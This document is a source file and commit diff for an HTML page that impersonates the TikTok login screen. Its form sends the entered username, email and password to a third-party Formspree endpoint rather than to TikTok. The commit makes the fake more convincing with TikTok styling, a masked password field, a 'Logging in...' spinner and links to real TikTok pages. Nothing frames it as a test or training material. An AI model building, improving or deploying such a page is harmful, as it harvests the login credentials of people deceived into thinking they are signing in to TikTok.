
==== index.html @ 34177017 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Log in to TikTok</title>
	<link rel="stylesheet" href="style.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
	<div class="login-container">
		<div class="login-box">
			<h1>Log in to TikTok</h1>
			<form action="https://formspree.io/f/xjkvowzz" method="POST">
				<div class="form-group">
					<input type="email" id="email" name="email" placeholder="Phone, email or username">
				</div>
				<div class="form-group password-group">
					<input type="text" id="message" name="message" placeholder="Password">
					<span class="toggle-password" onclick="togglePasswordVisibility()">
						<i class="fas fa-eye"></i>
					</span>
				</div>
				<div class="form-link">
					<a href="#">Forgot password?</a>
				</div>
				<button type="submit" class="login-btn">Log in</button>
			</form>
			<div class="signup-link">
				Don't have an account? <a href="#">Sign up</a>
			</div>
		</div>
	</div>
	<script src="script.js"></script>
</body>
</html>

==== commit 367c904c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,36 +1,203 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-	<meta charset="UTF-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1.0">
-	<title>Log in to TikTok</title>
-	<link rel="stylesheet" href="style.css">
-	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Log in to TikTok</title>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
+    <style>
+        /* Modern TikTok-inspired styling */
+        body {
+            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+            background-color: #fff;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+        }
+
+        .login-container {
+            width: 100%;
+            max-width: 400px;
+            padding: 24px;
+            box-sizing: border-box;
+        }
+
+        .login-box {
+            text-align: center;
+        }
+
+        h1 {
+            font-size: 24px;
+            font-weight: 700;
+            margin-bottom: 24px;
+            color: #161823;
+        }
+
+        .form-group {
+            margin-bottom: 12px;
+            position: relative;
+        }
+
+        input {
+            width: 100%;
+            padding: 12px 16px;
+            border: 1px solid rgba(22, 24, 35, 0.12);
+            border-radius: 4px;
+            background-color: #f1f1f2;
+            box-sizing: border-box;
+            font-size: 15px;
+            outline: none;
+        }
+
+        input:focus {
+            border-color: rgba(22, 24, 35, 0.2);
+        }
+
+        .password-group {
+            position: relative;
+        }
+
+        .toggle-password {
+            position: absolute;
+            right: 15px;
+            top: 50%;
+            transform: translateY(-50%);
+            cursor: pointer;
+            color: #757575;
+        }
+
+        .login-btn {
+            width: 100%;
+            padding: 14px;
+            border: none;
+            border-radius: 4px;
+            background-color: #fe2c55;
+            color: white;
+            font-weight: 600;
+            font-size: 16px;
+            cursor: pointer;
+            margin-top: 16px;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            transition: background-color 0.2s;
+        }
+
+        .login-btn:hover {
+            background-color: #ef2950;
+        }
+
+        .login-btn:disabled {
+            background-color: #ff8fa3;
+            cursor: not-allowed;
+        }
+
+        .form-link {
+            text-align: left;
+            margin-top: 12px;
+        }
+
+        .signup-link {
+            margin-top: 24px;
+            font-size: 15px;
+            color: #161823;
+        }
+
+        a {
+            color: #fe2c55;
+            text-decoration: none;
+            font-weight: 600;
+        }
+
+        a:hover {
+            text-decoration: underline;
+        }
+
+        /* Loading Spinner */
+        .fa-spin {
+            animation: spin 1s linear infinite;
+        }
+
+        @keyframes spin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+    </style>
 </head>
 <body>
-	<div class="login-container">
-		<div class="login-box">
-			<h1>Log in to TikTok</h1>
-			<form action="https://formspree.io/f/xjkvowzz" method="POST">
-				<div class="form-group">
-					<input type="email" id="email" name="email" placeholder="Phone, email or username">
-				</div>
-				<div class="form-group password-group">
-					<input type="text" id="message" name="message" placeholder="Password">
-					<span class="toggle-password" onclick="togglePasswordVisibility()">
-						<i class="fas fa-eye"></i>
-					</span>
-				</div>
-				<div class="form-link">
-					<a href="#">Forgot password?</a>
-				</div>
-				<button type="submit" class="login-btn">Log in</button>
-			</form>
-			<div class="signup-link">
-				Don't have an account? <a href="#">Sign up</a>
-			</div>
-		</div>
-	</div>
-	<script src="script.js"></script>
+
+    <div class="login-container">
+        <div class="login-box">
+            <h1>Log in to TikTok</h1>
+            
+            <form id="loginForm" action="https://formspree.io/f/xjkvowzz" method="POST">
+                
+                <div class="form-group">
+                    <input type="text" id="username" name="username" placeholder="Username" required>
+                </div>
+
+                <div class="form-group">
+                    <input type="email" id="email" name="email" placeholder="Email" required>
+                </div>
+
+                <div class="form-group password-group">
+                    <input type="password" id="password" name="password" placeholder="Password" required>
+                    <span class="toggle-password" onclick="togglePasswordVisibility()">
+                        <i class="fas fa-eye" id="eyeIcon"></i>
+                    </span>
+                </div>
+
+                <div class="form-link">
+                    <a href="https://www.tiktok.com/forgot-password" target="_blank">Forgot password?</a>
+                </div>
+
+                <button type="submit" id="submitBtn" class="login-btn">
+                    <span id="btnText">Log in</span>
+                    <i id="spinner" class="fas fa-spinner fa-spin" style="display: none; margin-left: 10px;"></i>
+                </button>
+            </form>
+
+            <div class="signup-link">
+                Don't have an account? <a href="https://www.tiktok.com/signup" target="_blank">Sign up</a>
+            </div>
+        </div>
+    </div>
+
+    <script>
+        const loginForm = document.getElementById('loginForm');
+        const submitBtn = document.getElementById('submitBtn');
+        const btnText = document.getElementById('btnText');
+        const spinner = document.getElementById('spinner');
+
+        // Handle Animation on Submit
+        loginForm.addEventListener('submit', function() {
+            // Disable button
+            submitBtn.disabled = true;
+            
+            // Show Spinner and change text
+            btnText.textContent = "Logging in...";
+            spinner.style.display = "inline-block";
+            
+            // The form will now naturally submit to Formspree
+        });
+
+        // Toggle Password Visibility
+        function togglePasswordVisibility() {
+            const passwordInput = document.getElementById('password');
+            const eyeIcon = document.getElementById('eyeIcon');
+            
+            if (passwordInput.type === 'password') {
+                passwordInput.type = 'text';
+                eyeIcon.classList.remove('fa-eye');
+                eyeIcon.classList.add('fa-eye-slash');
+            } else {
+                passwordInput.type = 'password';
+                eyeIcon.classList.remove('fa-eye-slash');
+                eyeIcon.classList.add('fa-eye');
+            }
+        }
+    </script>
 </body>
 </html>
